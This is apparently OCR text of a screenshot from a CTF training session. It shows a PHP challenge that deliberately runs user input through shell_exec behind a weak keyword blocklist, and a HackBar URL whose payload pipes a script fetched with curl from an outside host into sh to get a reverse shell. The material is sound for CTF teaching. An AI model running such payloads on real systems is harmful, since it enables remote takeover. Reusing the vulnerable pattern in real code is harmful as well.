 CTFshow私教课
ef1271e4-a17b-4fc7-9ba7-3b
6fee7f96-d1b3-4c02-9a7a-8c
Dashboard - requestrepo.com
https://your-shell.com
不安全
ef1271e4-a17b-4fc7-9ba7-3b840fb06479.challenges.ctfer.com:8080
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match("/flag|dnslog|request/i",$cmd)){
shell_exec($cmd);
}
?>
fcmit.cc
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ef1271e4-a17b-4fc7-9ba7-3b840fb06479.challenges.ctfer.com:8080/?cmd= curl https://your-shell.com/43.154.107.226:3389 | sh
Enable POST
ADD HEADER
攻击脚本 day3 ef1271e4-a17b-4f... Burp Suite Profes... phpstudy_pro 笔记.txt - 无标题 (... PHP Manual 中国蚁剑 计算器 英
NeverMore的共享屏幕
21:33:17
2022/12/29